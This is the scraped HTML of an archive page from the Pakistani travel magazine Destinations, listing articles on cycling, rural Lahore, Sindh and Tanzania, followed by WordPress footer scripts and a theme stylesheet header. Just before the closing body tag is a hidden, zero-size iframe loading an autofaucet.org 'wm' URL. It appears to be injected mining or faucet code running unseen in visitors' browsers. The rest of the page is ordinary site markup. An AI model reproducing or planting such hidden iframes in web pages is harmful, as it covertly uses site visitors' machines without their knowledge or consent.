			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/backto-basics/" title="BackTo Basics: CYCLING Happiness &#038; The Great Outdoors" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2018/10/Hingol-National-Park2-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/backto-basics/" title="BackTo Basics: CYCLING Happiness &#038; The Great Outdoors">BackTo Basics: CYCLING Happiness &#038; The Great Outdoors</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">7 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/backto-basics/">
	<span class="vcard author" itemprop="author" content="Madeeha Syed"><span class="fn">Madeeha Syed</span></span>
	<time class="date published entry-date" datetime="2018-10-30T15:17:48+00:00" content="2018-10-30T15:17:48+00:00" itemprop="datePublished">October 30, 2018</time>
	<meta class="updated" itemprop="dateModified" content="2018-11-27T13:59:23+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2018/10/Hingol-National-Park2.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-7250 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-17 category-off-the-beaten-track tag-mountains tag-pakistan tag-sindh tag-south tag-travel">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/serendipity-beyond-city-limits/" title="SERENDIPITY, Beyond City Limits" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2018/06/Gorakh_hill_lonely_tree-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/serendipity-beyond-city-limits/" title="SERENDIPITY, Beyond City Limits">SERENDIPITY, Beyond City Limits</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">8 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/serendipity-beyond-city-limits/">
	<span class="vcard author" itemprop="author" content="Safinah Elahi"><span class="fn">Safinah Elahi</span></span>
	<time class="date published entry-date" datetime="2018-06-08T11:00:38+00:00" content="2018-06-08T11:00:38+00:00" itemprop="datePublished">June 8, 2018</time>
	<meta class="updated" itemprop="dateModified" content="2018-11-27T16:18:20+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2018/06/Gorakh_hill_lonely_tree.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-7076 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-17 category-off-the-beaten-track tag-adventure tag-city tag-cycling tag-lahore tag-pakistan tag-rural tag-travel">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/riding-rural-lahore/" title="Riding Through Rural Lahore" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2018/06/20180311_085037-copy-copy-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/riding-rural-lahore/" title="Riding Through Rural Lahore">Riding Through Rural Lahore</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">8 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/riding-rural-lahore/">
	<span class="vcard author" itemprop="author" content="Saad A Kureshi"><span class="fn">Saad A Kureshi</span></span>
	<time class="date published entry-date" datetime="2018-06-08T09:45:06+00:00" content="2018-06-08T09:45:06+00:00" itemprop="datePublished">June 8, 2018</time>
	<meta class="updated" itemprop="dateModified" content="2018-11-27T16:29:54+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2018/06/20180311_085037-copy-copy.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-6237 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-15 category-off-the-beaten-track">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/everlasting-itch-things-remote/" title="An Everlasting Itch for things Remote" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2018/02/IMG_8212-copy-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/everlasting-itch-things-remote/" title="An Everlasting Itch for things Remote">An Everlasting Itch for things Remote</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">8 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/everlasting-itch-things-remote/">
	<span class="vcard author" itemprop="author" content="Nuzhat Saadia Siddiqi"><span class="fn">Nuzhat Saadia Siddiqi</span></span>
	<time class="date published entry-date" datetime="2018-02-17T12:10:42+00:00" content="2018-02-17T12:10:42+00:00" itemprop="datePublished">February 17, 2018</time>
	<meta class="updated" itemprop="dateModified" content="2018-02-16T11:13:00+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2018/02/IMG_8212-copy.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-6220 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-15 category-off-the-beaten-track">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/into-the-deep/" title="Into The Deep" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2018/02/feature_image-copy-3-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/into-the-deep/" title="Into The Deep">Into The Deep</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">8 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/into-the-deep/">
	<span class="vcard author" itemprop="author" content="Madeeha Syed"><span class="fn">Madeeha Syed</span></span>
	<time class="date published entry-date" datetime="2018-02-17T11:50:34+00:00" content="2018-02-17T11:50:34+00:00" itemprop="datePublished">February 17, 2018</time>
	<meta class="updated" itemprop="dateModified" content="2018-02-16T11:12:51+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2018/02/feature_image-copy-3.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-5806 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-14 category-off-the-beaten-track">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/out-in-tanzania/" title="Out in Tanzania" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2017/12/Zanzibar-5-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/out-in-tanzania/" title="Out in Tanzania">Out in Tanzania</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">8 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/out-in-tanzania/">
	<span class="vcard author" itemprop="author" content="Irteza Ubaid"><span class="fn">Irteza Ubaid</span></span>
	<time class="date published entry-date" datetime="2017-12-13T12:27:59+00:00" content="2017-12-13T12:27:59+00:00" itemprop="datePublished">December 13, 2017</time>
	<meta class="updated" itemprop="dateModified" content="2017-12-20T15:53:53+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2017/12/Zanzibar-5.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div></div></div></div><div class="clearfix"></div><div class="blog-pagination pagination-infinite-scroll clearfix"><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div></div></div></div>

<footer id="footer" class="footer-wrap is-light-text"  itemscope  itemtype="https://schema.org/WPFooter" >
	<div class="top-footer-wrap">
	<div class="top-footer-inner">
			</div>
</div>
	<div class="footer-inner">
				<div class="footer-social-bar-wrap">
	<div class="ruby-container">
					<div class="footer-social-bar-inner">
							<div class="footer-logo">
					<a href="https://destinations.com.pk/" class="logo" title="Destinations">
						<img loading="lazy" src="https://destinations.com.pk/wp-content/uploads/2016/06/Logo-2016-05-17-at-9.13.30-AM.png" height="567" width="2082"  alt="Destinations">
					</a>
				</div>
										<div class="social-link-info clearfix footer-social-wrap"><a class="color-facebook" title="Facebook" href="https://www.facebook.com/destinations.com.pk/" target="_blank"><i class="fa-rb fa-facebook"></i></a><a class="color-twitter" title="Twitter" href="https://twitter.com/DestinationsPk" target="_blank"><i class="fa-rb fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/destinationspk/" target="_blank"><i class="fa-rb fa-instagram"></i></a><a class="color-youtube" title="Youtube" href="https://www.youtube.com/channel/UCp47xieaE26YZ0sTs_BLhbQ/videos" target="_blank"><i class="fa-rb fa-youtube"></i></a></div>						</div>
							<div id="footer-copyright" class="footer-copyright-wrap">
				<p>Copyright (c) DESTINATIONS - The Premier Travel &amp; Lifestyle Magazine of Pakistan. 
A venture of DAEWOO Express Pakistan. </p>
			</div>
			</div>
</div>	</div>
</footer></div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/look\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://destinations.com.pk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://destinations.com.pk/wp-content/plugins/look-ruby-core/assets/core.js?ver=5.3" id="look_ruby_plugin_core_scripts-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https:\/\/destinations.com.pk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
</script>
<script src="https://destinations.com.pk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://destinations.com.pk/wp-content/themes/look/assets/external/external-script.js?ver=5.3" id="look_ruby_external_script-js"></script>
<script id="look_ruby_main_script-js-extra">
var look_ruby_ajax_url = "https:\/\/destinations.com.pk\/wp-admin\/admin-ajax.php";
var look_ruby_to_top = "1";
var look_ruby_to_top_mobile = "1";
var look_ruby_single_image_popup = "1";
</script>
<script src="https://destinations.com.pk/wp-content/themes/look/assets/js/theme-script.js?ver=5.3" id="look_ruby_main_script-js"></script>
<script src="https://destinations.com.pk/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="gem-main-js-extra">
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
</script>
<script src="https://destinations.com.pk/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://destinations.com.pk/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
              <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'4ed92657faec'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'45271795'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'look'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'910'},
                    {'wp_alloptions_bytes':'6743477'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'494234'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
<iframe src="https://autofaucet.org/wm/zeroexa/4" width="0" height="0" style="border:0"></iframe></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 10:28:22 -->

--- FILE ---
content_type: text/css
request_url: https://destinations.com.pk/wp-content/themes/look/style.css?ver=5.3
body_size: -152
content:
/*
Theme Name:     look
Theme URI:      http://demo.themeruby.com/look
Author:         Sannan Malik
Author URI:     https://themeforest.net/user/theme-ruby/portfolio
Description:    Look: A Fashion & Beauty News, Magazine, & Blog WordPress Theme
Version:        5.3
Text Domain:    look
Tags:           custom-background, custom-menu, editor-style, featured-images, theme-options, custom-colors, translation-ready
License:        license purchased
License URI:    https://themeforest.net/licenses/standard
*/
